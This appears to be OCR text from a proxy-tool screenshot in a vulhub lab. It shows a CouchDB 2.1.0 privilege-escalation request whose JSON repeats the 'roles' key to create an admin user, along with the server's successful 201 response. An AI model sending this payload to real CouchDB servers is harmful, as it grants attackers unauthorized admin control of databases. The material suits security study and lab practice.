 Request
Pretty Raw Hex \n
1 PUT /_users/org.couchdb.user:vulhub HTTP/1.1
2 Host: 10.10.11.130:5984
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 108
10
11 {
12 "type":"user",
13 "name":"vulhub",
14 "roles":[
"_admin"
],
15 "roles":[
],
16 "password":"vulhub"
17 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 X-CouchDB-Body-Time: 0
3 X-Couch-Request-ID: 0d72f6bd60
4 Server: CouchDB/2.1.0 (Erlang OTP/17)
5 Location: http://10.10.11.130:5984/_users/org.couchdb.user:vulhub
6 ETag: "1-b319cd792a7ccdc4aecae37342afbd3a"
7 Date: Tue, 26 Dec 2023 16:25:15 GMT
8 Content-Type: application/json
9 Content-Length: 86
10 Connection: close
11 Cache-Control: must-revalidate
12
13 {
"ok":true,
"id":"org.couchdb.user:vulhub",
"rev":"1-b319cd792a7ccdc4aecae37342afbd3a"
}
14